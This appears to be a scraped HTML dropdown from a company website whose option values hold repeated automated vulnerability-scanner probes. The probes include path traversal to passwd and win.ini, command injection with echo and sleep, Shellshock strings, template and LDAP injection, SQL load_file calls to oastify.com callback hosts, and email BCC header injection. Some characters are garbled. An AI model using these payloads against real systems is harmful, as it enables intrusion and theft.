                                    <option value="10991">gwhjgdi73v)(objectClass=*</option>
                                    <option value="10990">/././terms-and-conditions</option>
                                    <option value="10989">/bwj/terms-and-conditions</option>
                                    <option value="10988">/.../terms-and-conditions</option>
                                    <option value="10987">/./terms-and-conditions</option>
                                    <option value="10986">././terms-and-conditions</option>
                                    <option value="10985">atw/terms-and-conditions</option>
                                    <option value="10984">.../terms-and-conditions</option>
                                    <option value="10983">./terms-and-conditions</option>
                                    <option value="10982">tep/</option>
                                    <option value="10981">././</option>
                                    <option value="10980">./</option>
                                    <option value="10979">.../</option>
                                    <option value="10978">������������������������������������������������������������etc��passwd</option>
                                    <option value="10977">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10976">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10975">\windows\win.ini</option>
                                    <option value="10974">c:\windows\win.ini</option>
                                    <option value="10973">&#39;|echo o5k27tgv3f s55yedlupe #xzwx</option>
                                    <option value="10972">&quot;|echo iiaaz6anx4 655smcdhqs ||</option>
                                    <option value="10971">&amp;echo pcqkmzs9ag 88oay9dnhi&amp;</option>
                                    <option value="10970">|echo 49sz894udj i4rlsji0ag||a #&#39; |echo 49sz894udj i4rlsji0ag||a #|&quot; |echo 49sz894udj i4rlsji0ag||a #</option>
                                    <option value="10969">http://78dnqcsty2xpofl1s8pxndn4xv30r2pqfe71ypn.oastify.com/?null</option>
                                    <option value="10968">xjkd123j9s8fz5wr3y0ny3yu8leq2s0gs4krbf0.oastify.com</option>
                                    <option value="10967">nufqgm7e7w\\ll789flyig</option>
                                    <option value="10966">nufqgm7e7w\\ll789flyig</option>
                                    <option value="10965">7lwpya82bf%417hviomu8zi</option>
                                    <option value="10964">7lwpya82bf%417hviomu8zi</option>
                                    <option value="10963">6mx9gwzz6h��cfnkqpsbzb</option>
                                    <option value="10962">6mx9gwzz6h��cfnkqpsbzb</option>
                                    <option value="10961">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10960">w92xx%{973*847}bh2tv</option>
                                    <option value="10959">nuwsx[[908*747]]h4cue</option>
                                    <option value="10958">je8gn#{296*188}j4280</option>
                                    <option value="10957">ss8hg{{359*640}}aj1tx</option>
                                    <option value="10956">kwnlg${806*852}edoey</option>
                                    <option value="10955">rh2el1is09%3e%3c</option>
                                    <option value="10954">rh2el1is09&gt;&lt;</option>
                                    <option value="10953">qoxbg%3ca%3ea8eju</option>
                                    <option value="10952">confirm(1)</option>
                                    <option value="10951"≯my3dan</option>
                                    <option value="10950">por9xa콻qou757</option>
                                    <option value="10949">@(9001*8939)</option>
                                    <option value="10948">mbivlmΑhxg6it</option>
                                    <option value="10947">qid4qz&#39;&#39;k65aj3</option>
                                    <option value="10946">lebs1mıujcjd6</option>
                                    <option value="10945">%{6809*9721}</option>
                                    <option value="10944">${1985*5120}</option>
                                    <option value="10943">5952*1766</option>
                                    <option value="10942">u9mwevKo7y0cg</option>
                                    <option value="10941">&quot; /bin/sleep 0 </option>
                                    <option value="10940">&quot; /bin/sleep 4 </option>
                                    <option value="10939">$$(sleep 0)</option>
                                    <option value="10938">$$(sleep 4)</option>
                                    <option value="10937">() { :;}; /bin/sleep 0</option>
                                    <option value="10936">() { :;}; /bin/sleep 4</option>
                                    <option value="10935">&#39; /bin/sleep 0 </option>
                                    <option value="10934">&#39; /bin/sleep 4 </option>
                                    <option value="10933"> /bin/sleep 0 </option>
                                    <option value="10932"> /bin/sleep 4 </option>
                                    <option value="10931">&gt;
BCC:pxq5fuhbnkm7dxajhqefcvcmmdsigk9812pucl0a@oastify.com
moa: n</option>
                                    <option value="10930">
BCC:7t1nbcdtj2ip9f61d8ax8d84ivo0c25qxjlb82wr@oastify.com
vne: j</option>
                                    <option value="10929">]]&gt;&gt;&lt;</option>
                                    <option value="10928">*)(!(!(objectClass=*))</option>
                                    <option value="10927">*)(!(objectClass=*)</option>
                                    <option value="10926">*)(objectClass=*</option>
                                    <option value="10925">oawp6b7t9v)(!(!(objectClass=*))</option>
                                    <option value="10924">6el7eydru8)(!(objectClass=*)</option>
                                    <option value="10923">whua0cyjnn)(objectClass=*</option>
                                    <option value="10922">/././technical-library</option>
                                    <option value="10921">/yiv/technical-library</option>
                                    <option value="10920">/.../technical-library</option>
                                    <option value="10919">/./technical-library</option>
                                    <option value="10918">././technical-library</option>
                                    <option value="10917">eds/technical-library</option>
                                    <option value="10916">.../technical-library</option>
                                    <option value="10915">./technical-library</option>
                                    <option value="10914">aly/</option>
                                    <option value="10913">././</option>
                                    <option value="10912">./</option>
                                    <option value="10911">.../</option>
                                    <option value="10910">������������������������������������������������������������etc��passwd</option>
                                    <option value="10909">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10908">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10907">\windows\win.ini</option>
                                    <option value="10906">c:\windows\win.ini</option>
                                    <option value="10905">&#39;|echo au84yt944d g9y6h2m701 #xzwx</option>
                                    <option value="10904">&quot;|echo drsfbh6yqz t3ov0zsrgs ||</option>
                                    <option value="10903">&amp;echo afdix8zctn 86rbj041op&amp;</option>
                                    <option value="10902">|echo yba9jjocf5 luxss3ixp7||a #&#39; |echo yba9jjocf5 luxss3ixp7||a #|&quot; |echo yba9jjocf5 luxss3ixp7||a #</option>
                                    <option value="10901">http://yz1eh3jkptogf6csjzgoe4evomuritbh15tskg9.oastify.com/?null</option>
                                    <option value="10900">fdwvvkx13a2xtnq9xgu5slsc2388wapyhm990xp.oastify.com</option>
                                    <option value="10899">4mkxzxne3x\\lizr57ehxp</option>
                                    <option value="10898">4mkxzxne3x\\lizr57ehxp</option>
                                    <option value="10897">wnx402r7ae%41fhi1qt7bj6</option>
                                    <option value="10896">wnx402r7ae%41fhi1qt7bj6</option>
                                    <option value="10895">0cp6ufsvbg��rjcx06rkl7</option>
                                    <option value="10894">0cp6ufsvbg��rjcx06rkl7</option>
                                    <option value="10893">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10892">ac57x%{463*320}kbwbp</option>
                                    <option value="10891">eirmo[[554*496]]c9022</option>
                                    <option value="10890">enef1#{472*724}ear37</option>
                                    <option value="10889">ipgsk{{694*876}}t71rs</option>
                                    <option value="10888">resh9${105*785}uvu52</option>
                                    <option value="10887">luwd14hdan%3e%3c</option>
                                    <option value="10886">luwd14hdan&gt;&lt;</option>
                                    <option value="10885">waan5%3ca%3ew9ctb</option>
                                    <option value="10884">confirm(1)</option>
                                    <option value="10883">&quot;</option>
                                    <option value="10882">&#39;</option>
                                    <option value="10881">&#39;+(select load_file(&#39;\\\\x20dk2mjssrfi5frmyjnh3hurlxqlsjgajybl29r.oastify.com\\hpj&#39;))+&#39;</option>
                                    <option value="10880">(select load_file(&#39;\\\\go8w6l82ebdy4o1a8h563m3dd4j97b5zw1kt7kv9.oastify.com\\zdr&#39;))</option>
                                    <option value="10879">zpjdj9l024</option>
                                    <option value="10878">&quot;</option>
                                    <option value="10877">&#39;</option>
                                    <option value="10876">&#39;+(select load_file(&#39;\\\\mwm2erg8mhl4cu9ggndcbsbjlarffh85z8n0aryg.oastify.com\\nap&#39;))+&#39;</option>
                                    <option value="10875">(select load_file(&#39;\\\\wwwce1gimrlec49qgxdmb2btlkrpfr8fzhn9a0yp.oastify.com\\lau&#39;))</option>
                                    <option value="10874">lni2mrggjl</option>
                                    <option value="10873"≯k9rm4n</option>
                                    <option value="10872">la1k89콻jx7cto</option>
                                    <option value="10871">@(2325*1732)</option>
                                    <option value="10870">ldjun4Αoukmnd</option>
                                    <option value="10869">nzgllh&#39;&#39;lwluxi</option>
                                    <option value="10868">q3lh5mım8wj8r</option>
                                    <option value="10867">%{7666*1599}</option>
                                    <option value="10866">${6545*5050}</option>
                                    <option value="10865">7866*3653</option>
                                    <option value="10864">gfi6qlKoc3ej7</option>
                                    <option value="10863">&quot; /bin/sleep 0 </option>
                                    <option value="10862">&quot; /bin/sleep 4 </option>
                                    <option value="10861">$$(sleep 0)</option>
                                    <option value="10860">$$(sleep 4)</option>
                                    <option value="10859">() { :;}; /bin/sleep 0</option>
                                    <option value="10858">() { :;}; /bin/sleep 4</option>
                                    <option value="10857">&#39; /bin/sleep 0 </option>
                                    <option value="10856">&#39; /bin/sleep 4 </option>
                                    <option value="10855"> /bin/sleep 0 </option>
                                    <option value="10854"> /bin/sleep 4 </option>
                                    <option value="10853">&gt;
BCC:n5t3nsp9viu5lvihpomdktkkub0gohp5hz5rsig7@oastify.com
nbw: s</option>
                                    <option value="10852">
BCC:fi1v0k218a7xynv92gz5xlxc73d8192xuqii59ty@oastify.com
bki: k</option>
                                    <option value="10851">]]&gt;&gt;&lt;</option>
                                    <option value="10850">*)(!(!(objectClass=*))</option>
                                    <option value="10849">*)(!(objectClass=*)</option>
                                    <option value="10848">*)(objectClass=*</option>
                                    <option value="10847">lhn2pouxr0)(!(!(objectClass=*))</option>
                                    <option value="10846">g7u0ze9f4t)(!(objectClass=*)</option>
                                    <option value="10845">5nj9k5hzsd)(objectClass=*</option>
                                    <option value="10844">/././request-a-brochure</option>
                                    <option value="10843">/lnn/request-a-brochure</option>
                                    <option value="10842">/.../request-a-brochure</option>
                                    <option value="10841">/./request-a-brochure</option>
                                    <option value="10840">././request-a-brochure</option>
                                    <option value="10839">hzm/request-a-brochure</option>
                                    <option value="10838">.../request-a-brochure</option>
                                    <option value="10837">./request-a-brochure</option>
                                    <option value="10836">urs/</option>
                                    <option value="10835">././</option>
                                    <option value="10834">./</option>
                                    <option value="10833">.../</option>
                                    <option value="10832">������������������������������������������������������������etc��passwd</option>
                                    <option value="10831">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10830">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10829">\windows\win.ini</option>
                                    <option value="10828">c:\windows\win.ini</option>
                                    <option value="10827">&#39;|echo yd2s0ve60i kqgausmmc7 #xzwx</option>
                                    <option value="10826">&quot;|echo lft9ant5r0 2r4ze855p1 ||</option>
                                    <option value="10825">&amp;echo 5gxmw4ypak v589tzfjo0&amp;</option>
                                    <option value="10824">|echo 6opmsxvfh9 azguguyfcr||a #&#39; |echo 6opmsxvfh9 azguguyfcr||a #|&quot; |echo 6opmsxvfh9 azguguyfcr||a #</option>
                                    <option value="10823">http://bzerhgjxp6otfjc5jcg1ehe8ozu4i5jt9h14ssh.oastify.com/?null</option>
                                    <option value="10822">2kni274oax9k0axw431sz8zz9qfv3w4kw8ovfj4.oastify.com</option>
                                    <option value="10821">8hs4d3qh5v\\l5b3qo9b4q</option>
                                    <option value="10820">8hs4d3qh5v\\l5b3qo9b4q</option>
                                    <option value="10819">3m7950l7w5%418gp94ay96d</option>
                                    <option value="10818">3m7950l7w5%418gp94ay96d</option>
                                    <option value="10817">7zt1s3hn1c��kmrdn57yaf</option>
                                    <option value="10816">7zt1s3hn1c��kmrdn57yaf</option>
                                    <option value="10815">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10814">uasck%{201*151}zjs0u</option>
                                    <option value="10813">y55iv[[258*531]]o57pr</option>
                                    <option value="10812">abmmu#{931*398}hhxbw</option>
                                    <option value="10811">ur0up{{612*874}}l4f7v</option>
                                    <option value="10810">msdwc${887*527}e4w06</option>
                                    <option value="10809">m64ztcncpf%3e%3c</option>
                                    <option value="10808">m64ztcncpf&gt;&lt;</option>
                                    <option value="10807">go15c%3ca%3ezd4dk</option>
                                    <option value="10806">confirm(1)</option>
                                    <option value="10805">&quot;</option>
                                    <option value="10804">&#39;</option>
                                    <option value="10803">&#39;+(select load_file(&#39;\\\\kth0bpd6jfi29s6edlaa8q8hi8odced245sxfo3d.oastify.com\\jlq&#39;))+&#39;</option>
                                    <option value="10802">(select load_file(&#39;\\\\ld21vqx73g23ttqfxmubsrsi298ewfx3o5cxzond.oastify.com\\yip&#39;))</option>
                                    <option value="10801">58bu5j7ovt</option>
                                    <option value="10800"≯offfli</option>
                                    <option value="10799">lkuu9o콻nq2yow</option>
                                    <option value="10798">@(1821*1515)</option>
                                    <option value="10797">vzypg5Αrg4yuc</option>
                                    <option value="10796">k8q1nk&#39;&#39;w7ecfm</option>
                                    <option value="10795">mrse0eıow38mz</option>
                                    <option value="10794">%{4166*1286}</option>
                                    <option value="10793">${7151*6968}</option>
                                    <option value="10792">6831*8098</option>
                                    <option value="10791">pneklmKx2tsae</option>
                                    <option value="10790">&quot; /bin/sleep 0 </option>
                                    <option value="10789">&quot; /bin/sleep 4 </option>
                                    <option value="10788">$$(sleep 0)</option>
                                    <option value="10787">$$(sleep 4)</option>
                                    <option value="10786">() { :;}; /bin/sleep 0</option>
                                    <option value="10785">() { :;}; /bin/sleep 4</option>
                                    <option value="10784">&#39; /bin/sleep 0 </option>
                                    <option value="10783">&#39; /bin/sleep 4 </option>
                                    <option value="10782"> /bin/sleep 0 </option>
                                    <option value="10781"> /bin/sleep 4 </option>
                                    <option value="10780">&gt;
BCC:v73bp0rhxqwdn3kprwolm1mswj2oqpkdc70znqbf@oastify.com
mal: h</option>
                                    <option value="10779">
BCC:a8jqqfswy5xsoil4sbp0ngn7xy33r4lsdl1do4ct@oastify.com
tem: f</option>
                                    <option value="10778">]]&gt;&gt;&lt;</option>
                                    <option value="10777">*)(!(!(objectClass=*))</option>
                                    <option value="10776">*)(!(objectClass=*)</option>
                                    <option value="10775">*)(objectClass=*</option>
                                    <option value="10774">nsfdo3p84n)(!(!(objectClass=*))</option>
                                    <option value="10773">hvhveo5vxj)(!(objectClass=*)</option>
                                    <option value="10772">nwlkbtu4ld)(objectClass=*</option>
                                    <option value="10771">/././colour-and-material-library</option>
                                    <option value="10770">/rij/colour-and-material-library</option>
                                    <option value="10769">/.../colour-and-material-library</option>
                                    <option value="10768">/./colour-and-material-library</option>
                                    <option value="10767">././colour-and-material-library</option>
                                    <option value="10766">xdo/colour-and-material-library</option>
                                    <option value="10765">.../colour-and-material-library</option>
                                    <option value="10764">./colour-and-material-library</option>
                                    <option value="10763">yrs/</option>
                                    <option value="10762">././</option>
                                    <option value="10761">./</option>
                                    <option value="10760">.../</option>
                                    <option value="10759">������������������������������������������������������������etc��passwd</option>
                                    <option value="10758">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10757">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10756">\windows\win.ini</option>
                                    <option value="10755">c:\windows\win.ini</option>
                                    <option value="10754">&#39;|echo 5j88s6i7we ftfoc608kk #xzwx</option>
                                    <option value="10753">&quot;|echo w14drqb6q7 7be5fcfpto ||</option>
                                    <option value="10752">&amp;echo jqaqhgaoyb 48zuvrjlwq&amp;</option>
                                    <option value="10751">|echo xvohi9w7dv wx3ppfmj1o||a #&#39; |echo xvohi9w7dv wx3ppfmj1o||a #|&quot; |echo xvohi9w7dv wx3ppfmj1o||a #</option>
                                    <option value="10750">http://f5lvnkp1vauxlni9pgm5klkcu308o9ix8l08rwg.oastify.com/?null</option>
                                    <option value="10749">hj4x1m339c8zzpwb3i07ynye85ea2bwzonga7yw.oastify.com</option>
                                    <option value="10748">gq08cacedd\\lckj7fvnlr</option>
                                    <option value="10747">gq08cacedd\\lckj7fvnlr</option>
                                    <option value="10746">h0dnccb9cq%41mmsd1ow6d6</option>
                                    <option value="10745">h0dnccb9cq%41mmsd1ow6d6</option>
                                    <option value="10744">zqr8301pbz��j7kulfzd12</option>
                                    <option value="10743">zqr8301pbz��j7kulfzd12</option>
                                    <option value="10742">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10741">lz6qs%{591*255}yynvs</option>
                                    <option value="10740">lge9n[[101*373]]er6lg</option>
                                    <option value="10739">xmxle#{415*219}nm0cp</option>
                                    <option value="10738">uc5a2{{624*631}}e070o</option>
                                    <option value="10737">ql3co${110*454}jx32z</option>
                                    <option value="10736">fxeve5mztu%3e%3c</option>
                                    <option value="10735">fxeve5mztu&gt;&lt;</option>
                                    <option value="10734">kjy2x%3ca%3etmuyd</option>
                                    <option value="10733">confirm(1)</option>
                                    <option value="10732">&quot;</option>
                                    <option value="10731">&#39;</option>
                                    <option value="10730">&#39;+(select load_file(&#39;\\\\9akpseuv04zrqhn3uarzpfp6zx52t3nreu2mpdd2.oastify.com\\gti&#39;))+&#39;</option>
                                    <option value="10729">(select load_file(&#39;\\\\l9v1rqt7zgy3ptmftmqboroiy94esfm3d51xoocd.oastify.com\\rhr&#39;))</option>
                                    <option value="10728">a3ax2ocb96</option>
                                    <option value="10727"≯w2q5ga</option>
                                    <option value="10726">wj6poa콻lxl1a9</option>
                                    <option value="10725">@(2805*9116)</option>
                                    <option value="10724">tg2ve3Αqhtt5f</option>
                                    <option value="10723">zvo8cg&#39;&#39;zy8uhy</option>
                                    <option value="10722">qr3guoıwfn6k8</option>
                                    <option value="10721">%{6182*2608}</option>
                                    <option value="10720">${2767*6370}</option>
                                    <option value="10719">3395*5614</option>
                                    <option value="10718">jf7v7hKtvtndp</option>
                                    <option value="10717">&quot; /bin/sleep 0 </option>
                                    <option value="10716">&quot; /bin/sleep 4 </option>
                                    <option value="10715">$$(sleep 0)</option>
                                    <option value="10714">$$(sleep 4)</option>
                                    <option value="10713">() { :;}; /bin/sleep 0</option>
                                    <option value="10712">() { :;}; /bin/sleep 4</option>
                                    <option value="10711">&#39; /bin/sleep 0 </option>
                                    <option value="10710">&#39; /bin/sleep 4 </option>
                                    <option value="10709"> /bin/sleep 0 </option>
                                    <option value="10708"> /bin/sleep 4 </option>
                                    <option value="10707">&gt;
BCC:qe86wvyc4l38uyrkyrvgtwtn3e9jxj17t1ht4ks9@oastify.com
weu: v</option>
                                    <option value="10706">
BCC:oc44utwa2j16swpiwpterurl1c7hvhz5ryfq2hq6@oastify.com
cpx: s</option>
                                    <option value="10705">]]&gt;&gt;&lt;</option>
                                    <option value="10704">*)(!(!(objectClass=*))</option>
                                    <option value="10703">*)(!(objectClass=*)</option>
                                    <option value="10702">*)(objectClass=*</option>
                                    <option value="10701">ikro8uqanu)(!(!(objectClass=*))</option>
                                    <option value="10700">4mf1nb0jk3)(!(objectClass=*)</option>
                                    <option value="10699">5nb5zjy0ih)(objectClass=*</option>
                                    <option value="10698">/././vepps-healthcare</option>
                                    <option value="10697">/isk/vepps-healthcare</option>
                                    <option value="10696">/.../vepps-healthcare</option>
                                    <option value="10695">/./vepps-healthcare</option>
                                    <option value="10694">././vepps-healthcare</option>
                                    <option value="10693">wbk/vepps-healthcare</option>
                                    <option value="10692">.../vepps-healthcare</option>
                                    <option value="10691">./vepps-healthcare</option>
                                    <option value="10690">rzu/</option>
                                    <option value="10689">././</option>
                                    <option value="10688">./</option>
                                    <option value="10687">.../</option>
                                    <option value="10686">������������������������������������������������������������etc��passwd</option>
                                    <option value="10685">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10684">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10683">\windows\win.ini</option>
                                    <option value="10682">c:\windows\win.ini</option>
                                    <option value="10681">&#39;|echo hhohyn3nr8 jk9rlruqtl #xzwx</option>
                                    <option value="10680">&quot;|echo vkqzkcq8s7 jq0r2aetqo ||</option>
                                    <option value="10679">&amp;echo wpdyxjjiaj xh4beufnic&amp;</option>
                                    <option value="10678">|echo koxoiklqpa focbm1nhwo||a #&#39; |echo koxoiklqpa focbm1nhwo||a #|&quot; |echo koxoiklqpa focbm1nhwo||a #</option>
                                    <option value="10677">http://4jok193q9z8mzcwy350uyay18sex2x6lw9owfk4.oastify.com/?null</option>
                                    <option value="10676">lmb14q67cgb32tzf6m3b1r1ib9he5e921qtdk19.oastify.com</option>
                                    <option value="10675">9ltczcrapk\\lfdx5kanqm</option>
                                    <option value="10674">9ltczcrapk\\lfdx5kanqm</option>
                                    <option value="10673">o91401zbjm%41u8zpblquz7</option>
                                    <option value="10672">o91401zbjm%41u8zpblquz7</option>
                                    <option value="10671">dh4m7klp79��ctdffv56iv</option>
                                    <option value="10670">dh4m7klp79��ctdffv56iv</option>
                                    <option value="10669">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10668">scx3x%{738*873}qsf2o</option>
                                    <option value="10667">f2nzr[[160*322]]fdcaf</option>
                                    <option value="10666">tvuxq#{182*984}pqraz</option>
                                    <option value="10665">s0xen{{200*299}}dz0jb</option>
                                    <option value="10664">xqw9b${872*256}cc9iu</option>
                                    <option value="10663">ag8cf3vh4z%3e%3c</option>
                                    <option value="10662">ag8cf3vh4z&gt;&lt;</option>
                                    <option value="10661">pcb33%3ca%3ejud4a</option>
                                    <option value="10660">confirm(1)</option>
                                    <option value="10659">&quot;</option>
                                    <option value="10658">&#39;</option>
                                    <option value="10657">&#39;+(select load_file(&#39;\\\\zhkfz41l7u6hx7ut10ypw5ww6ncs0s4gvjjb62ur.oastify.com\\upo&#39;))+&#39;</option>
                                    <option value="10656">(select load_file(&#39;\\\\bixr0g2x867tyjv52cz1xhx87zd4145swukm7dv2.oastify.com\\roo&#39;))</option>
                                    <option value="10655">ei1m6f37t4</option>
                                    <option value="10654"≯x94na1</option>
                                    <option value="10653">uxg0h4콻xq43w0</option>
                                    <option value="10652">@(2681*6729)</option>
                                    <option value="10651">reqn0sΑxe15oq</option>
                                    <option value="10650">h3qpx3&#39;&#39;xn4mhp</option>
                                    <option value="10649">hxlbjhıxtnzon</option>
                                    <option value="10648">%{9205*4561}</option>
                                    <option value="10647">${7476*2765}</option>
                                    <option value="10646">424*2481</option>
                                    <option value="10645">t9gqezKngrcxr</option>
                                    <option value="10644">&quot; /bin/sleep 0 </option>
                                    <option value="10643">&quot; /bin/sleep 4 </option>
                                    <option value="10642">$$(sleep 0)</option>
                                    <option value="10641">$$(sleep 4)</option>
                                    <option value="10640">() { :;}; /bin/sleep 0</option>
                                    <option value="10639">() { :;}; /bin/sleep 4</option>
                                    <option value="10638">&#39; /bin/sleep 0 </option>
                                    <option value="10637">&#39; /bin/sleep 4 </option>
                                    <option value="10636"> /bin/sleep 0 </option>
                                    <option value="10635"> /bin/sleep 4 </option>
                                    <option value="10634">&gt;
BCC:5jpl1a3r908nzdwz360vyby28tey2y3mvgj86zuo@oastify.com
yqc: t</option>
                                    <option value="10633">
BCC:cr7s9hbyh7gu7k46bd826i69g0m5a5bt3mree52u@oastify.com
avw: u</option>
                                    <option value="10632">]]&gt;&gt;&lt;</option>
                                    <option value="10631">*)(!(!(objectClass=*))</option>
                                    <option value="10630">*)(!(objectClass=*)</option>
                                    <option value="10629">*)(objectClass=*</option>
                                    <option value="10628">3iiau1h1ot)(!(!(objectClass=*))</option>
                                    <option value="10627">zz91yddxyf)(!(objectClass=*)</option>
                                    <option value="10626">fba7qpi8k7)(objectClass=*</option>
                                    <option value="10625">/././vepps</option>
                                    <option value="10624">/fgk/vepps</option>
                                    <option value="10623">/.../vepps</option>
                                    <option value="10622">/./vepps</option>
                                    <option value="10621">././vepps</option>
                                    <option value="10620">qcm/vepps</option>
                                    <option value="10619">.../vepps</option>
                                    <option value="10618">./vepps</option>
                                    <option value="10617">eux/</option>
                                    <option value="10616">././</option>
                                    <option value="10615">./</option>
                                    <option value="10614">.../</option>
                                    <option value="10613">������������������������������������������������������������etc��passwd</option>
                                    <option value="10612">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10611">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10610">\windows\win.ini</option>
                                    <option value="10609">c:\windows\win.ini</option>
                                    <option value="10608">&#39;|echo ibq20yl43v 40z6gijghs #xzwx</option>
                                    <option value="10607">&quot;|echo bkt2ktbs8q jxtoe83zap ||</option>
                                    <option value="10606">&amp;echo ccfyl6bz7a ao5hj5rq8t&amp;</option>
                                    <option value="10605">|echo kscxi11erm 49sqcz077k||a #&#39; |echo kscxi11erm 49sqcz077k||a #|&quot; |echo kscxi11erm 49sqcz077k||a #</option>
                                    <option value="10604">http://2cfiu7wo2x1ksapww3tsr8rz1q7vvvwjm7eu5iu.oastify.com/?null</option>
                                    <option value="10603">cr7s9hbyh7gu7k46bd826i69g0m5a5bt3hv4msb.oastify.com</option>
                                    <option value="10602">tdaqncns49\\lavxj1z6np</option>
                                    <option value="10601">tdaqncns49\\lavxj1z6np</option>
                                    <option value="10600">g5s2oi8tqz%41qcjd8jhj1q</option>
                                    <option value="10599">g5s2oi8tqz%41qcjd8jhj1q</option>
                                    <option value="10598">3oc22uz7b8��yxvww9shyb</option>
                                    <option value="10597">3oc22uz7b8��yxvww9shyb</option>
                                    <option value="10596">&#39;+sleep(20.to_i)+&#39;</option>
                                    <option value="10595">alxqo%{590*853}g78z3</option>
                                    <option value="10594">xrh0j[[502*338]]rl0yk</option>
                                    <option value="10593">q0xux#{522*248}lkgij</option>
                                    <option value="10592">milhy{{891*712}}wa4pp</option>
                                    <option value="10591">mjbpj${893*215}cnood</option>
                                    <option value="10590">wejvths406%3e%3c</option>
                                    <option value="10589">wejvths406&gt;&lt;</option>
                                    <option value="10588">dwxq7%3ca%3ev10q1</option>
                                    <option value="10587">confirm(1)</option>
                                    <option value="10586">&quot;</option>
                                    <option value="10585">&#39;</option>
                                    <option value="10584">&#39;+(select load_file(&#39;\\\\ugeayz0g6p5cw2to0vxkv0vr5ibnzn0bref62xqm.oastify.com\\hgw&#39;))+&#39;</option>
                                    <option value="10583">(select load_file(&#39;\\\\323jk8mpsyrlibfxm4jth9h0rrxwlwmkdm1eo5cu.oastify.com\\trr&#39;))</option>
                                    <option value="10582">48sfswo7qf</option>
                                    <option value="10581"≯yv60s8</option>
                                    <option value="10580">iod4de콻ohya36</option>
                                    <option value="10579">@(4619*688)</option>
                                    <option value="10578">win2rnΑjqbwl3</option>
                                    <option value="10577">ia6k79&#39;&#39;wisiaa</option>
                                    <option value="10576">tdazezıjoljd3</option>
                                    <option value="10575">%{2633*9259}</option>
                                    <option value="10574">${6552*4042}</option>
                                    <option value="10573">991*2458</option>
                                    <option value="10572">ostd37Kk44mqm</option>
                                    <option value="10571">&quot; /bin/sleep 0 </option>
                                    <option value="10570">&quot; /bin/sleep 4 </option>
                                    <option value="10569">$$(sleep 0)</option>
                                    <option value="10568">$$(sleep 4)</option>
                                    <option value="10567">() { :;}; /bin/sleep 0</option>
                                    <option value="10566">() { :;}; /bin/sleep 4</option>
                                    <option value="10565">&#39; /bin/sleep 0 </option>
                                    <option value="10564">&#39; /bin/sleep 4 </option>
                                    <option value="10563"> /bin/sleep 0 </option>
                                    <option value="10562"> /bin/sleep 4 </option>
                                    <option value="10561">&gt;
BCC:vbabt0vh1q0dr3opvwslq1qs0j6ouoocg64yrpfe@oastify.com
zqw: o</option>
                                    <option value="10560">
BCC:68cmqbssy1xooel0s7pwncn3xu3zrzlndg18ozco@oastify.com
bgh: k</option>
                                    <option value="10559">]]&gt;&gt;&lt;</option>
                                    <option value="10558">*)(!(!(objectClass=*))</option>
                                    <option value="10557">*)(!(objectClass=*)</option>
                                    <option value="10556">*)(objectClass=*</option>
                                    <option value="10555">4cadyam1tj)(!(!(objectClass=*))</option>
                                    <option value="10554">v9ujk1y3ey)(!(objectClass=*)</option>
                                    <option value="10553">r0v8938149)(objectClass=*</option>
                                    <option value="10552">/././vepps-panelling-systems</option>
                                    <option value="10551">/pkm/vepps-panelling-systems</option>
                                    <option value="10550">/.../vepps-panelling-systems</option>
                                    <option value="10549">/./vepps-panelling-systems</option>
                                    <option value="10548">././vepps-panelling-systems</option>
                                    <option value="10547">paa/vepps-panelling-systems</option>
                                    <option value="10546">.../vepps-panelling-systems</option>
                                    <option value="10545">./vepps-panelling-systems</option>
                                    <option value="10544">iro/</option>
                                    <option value="10543">././</option>
                                    <option value="10542">./</option>
                                    <option value="10541">.../</option>
                                    <option value="10540">������������������������������������������������������������etc��passwd</option>
                                    <option value="10539">%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cwindows%5cwin.ini</option>
                                    <option value="10538">������������������������������������������������������������windows��win.ini</option>
                                    <option value="10537">\windows\win.ini</option>
                                    <option value="10536">c:\windows\win.ini</option>
                                    <option value="10535">&#39;|echo p790k131q7 z46git1a6t #xzwx</option>
                                    <option value="10534">&quot;|echo he6c89hkf5 igruk45vb4 ||</option>
                                    <option value="10533">&amp;echo qeiqetc061 mmfoxau7o9&amp;</option>
                                    <option value="10532">|echo 2fim814hli pqddi40vu5||a #&#39; |echo 2fim814hli pqddi40vu5||a #|&quot; |echo 2fim814hli pqddi40vu5||a #</option>
                                    <option value="10531">http://5w2leagrm0lncd9zg6dvbbb2ltryfy9mzarxil7.oastify.com/?null</option>
                                    <option value="10530">bm1r4g6xc6bt2jz56c311h18bzh454zsrgj3arz.oastify.com</option>
                                    <option value="10529">f2d4f4ong6\\lilhzv1md6</option>
                                    <option value="10528">f2d4f4ong6\\lilhzv1md6</option>
